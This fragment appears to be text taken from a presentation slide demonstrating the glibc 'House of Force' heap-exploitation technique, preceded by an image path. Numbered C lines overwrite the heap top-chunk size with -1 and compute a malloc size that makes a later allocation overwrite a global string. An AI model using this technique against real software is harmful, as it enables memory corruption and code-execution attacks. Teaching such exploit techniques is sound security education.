 0
...
bss_var
This is a string
that we want to
overwrite.00000
21 char bss_var[] = "This is a string that we want to overwrite.";
36 intptr_t *p1 = malloc(256);
40 int real_size = malloc_usable_size(p1);
46 intptr_t *ptr_top = (intptr_t *) ((char *)p1 + real_size - sizeof(long));
51 *(intptr_t *)((char *)ptr_top + sizeof(long)) = -1;
68 unsigned long evil_size = (unsigned long)bss_var - sizeof(long)*4 - (unsigned long)ptr_top;
71 void *new_ptr = malloc(evil_size);
74 void* ctr_chunk = malloc(100);